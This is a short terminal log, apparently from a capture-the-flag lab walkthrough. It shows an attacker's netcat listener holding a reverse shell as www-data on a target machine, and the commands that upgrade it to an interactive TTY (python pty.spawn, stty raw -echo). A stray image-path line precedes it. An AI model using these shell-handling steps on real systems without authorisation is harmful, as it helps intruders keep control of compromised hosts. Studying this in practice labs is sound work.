 www-data@ip-10-201-88-196:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tml$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-201-88-196:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@ip-10-201-88-196:/var/www/html$ ^Z
[1]+  Stopped                 nc -lnvp 9001
┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/Ollie]
└──╼ #stty raw -echo; fg
nc -lnvp 9001
www-data@ip-10-201-88-196:/var/www/html$ stty size
0 0
www-data@ip-10-201-88-196:/var/www/html$ stty rows 120 cols 120
www-data@ip-10-201-88-196:/var/www/html$